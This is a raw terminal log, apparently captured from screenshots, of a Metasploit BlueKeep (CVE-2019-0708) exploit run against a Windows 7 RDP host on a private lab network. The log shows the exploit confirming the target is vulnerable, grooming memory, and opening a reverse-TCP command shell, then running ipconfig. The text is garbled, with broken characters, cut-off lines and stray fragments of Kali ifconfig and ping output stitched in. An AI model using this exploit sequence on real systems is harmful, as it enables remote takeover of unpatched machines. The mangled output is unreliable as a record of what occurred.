 msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > run
[*] Started reverse TCP handler on 192.168.133.185:4444
[*] 192.168.133.182:3389 - Detected RDP on 192.168.133.182:3389 (Windows version: 6.1.7601) (Requires NLA: No)
[+] 192.168.133.182:3389 - The target is vulnerable.
[*] 192.168.133.182:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8028600000, Channel count 1.
[*] 192.168.133.182:3389 - Surfing channels ...
[*] 192.168.133.182:3389 - Lobbing eggs ...
[*] 192.168.133.182:3389 - Forcing the USE of FREE'd object ...
[*] Command shell session 1 opened (192.168.133.185:4444 -> 192.168.133.182:49161) at 2019-09-11 11:36:24 +0800
C:\Windows\system32>ipconfig
ipconfig
Windows IP ����
Bluetooth ��������:
. . . . . . . . . . . . :
DNS . . . . . . . :
DNS . . . . . . . : localdomain
IPv6 . . . . . . . . : fe80::e020:534b:ec4:2072%11
IPv4 . . . . . . . . . . . . : 192.168.133.182
. . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : 192.168.133.2
isatap.localdomain:
. . . . . . . . . . . . :
DNS . . . . . . . : localdomain
* 5:
文件(F) 编辑(E) 查看(V) 搜索(S) 终端
RX packets 425 bytes
TX packets 105 bytes
TX errors 0 dropped 0
inet 127.0.0.1 netmask
inet6 ::1 prefixlen 128
loop txqueuelen 1000
RX packets 188 bytes
RX errors 0 dropped 0
TX packets 188 bytes
TX errors 0 dropped 0
root@kali:~# ping baidu.com
PING baidu.com (39.156.69.79) 56(
64 bytes from 39.156.69.79
64 bytes from 39.156.69.79
^C
--- baidu.com ping statistics ---
2 packets transmitted, 2 received
rtt min/avg/max/mdev = 29.418/29.
root@kali:~#